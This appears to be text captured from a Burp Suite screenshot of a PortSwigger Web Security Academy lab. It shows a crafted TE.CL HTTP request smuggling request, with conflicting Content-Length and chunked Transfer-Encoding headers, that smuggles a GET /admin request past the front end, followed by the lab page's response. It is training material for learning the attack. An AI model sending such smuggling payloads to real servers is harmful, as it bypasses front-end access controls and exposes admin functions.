 Send Cancel < ▼ > ▼ Target: https://0acf00f60450a586c32e10f900470091.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host:
0acf00f60450a586c32e10f900470091.web-security-academy.net
\r \n
3 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108" \r \n
4 Sec-Ch-Ua-Mobile: ?0 \r \n
5 Sec-Ch-Ua-Platform: "Linux" \r \n
6 Upgrade-Insecure-Requests: 1 \r \n
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36 \r \n
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9 \r \n
9 Sec-Fetch-Site: none \r \n
10 Sec-Fetch-Mode: navigate \r \n
11 Sec-Fetch-User: ?1 \r \n
12 Sec-Fetch-Dest: document \r \n
13 Accept-Encoding: gzip, deflate \r \n
14 Accept-Language: en-US,en;q=0.9 \r \n
15 Connection: close \r \n
16 Content-Type: application/x-www-form-urlencoded \r \n
17 Content-Length: 4 \r \n
18 Transfer-Encoding: chunked \r \n
19 \r \n
20 a9 \r \n
21 GET /admin HTTP/1.1 \r \n
22 Host:
0acf00f60450a586c32e10f900470091.web-security-academy.net
\r \n
23 Content-Type: application/x-www-form-urlencoded \r \n
24 Content-Length: 20 \r \n
25 \r \n
26 smuggled=yes \r \n
27 0 \r \n
28 \r \n
29
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=XeMWXhHXu56TJ5QWvjVkgCEDNYbWlA4I;
Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 8137
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
Exploiting HTTP request smuggling to bypass
front-end security controls, TE.CL vulnerability
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Exploiting HTTP request smuggling to bypass
front-end security controls, TE.CL
vulnerability
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/request-s
muggling/exploiting/lab-bypass-front-end-contr
ols-te-cl'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='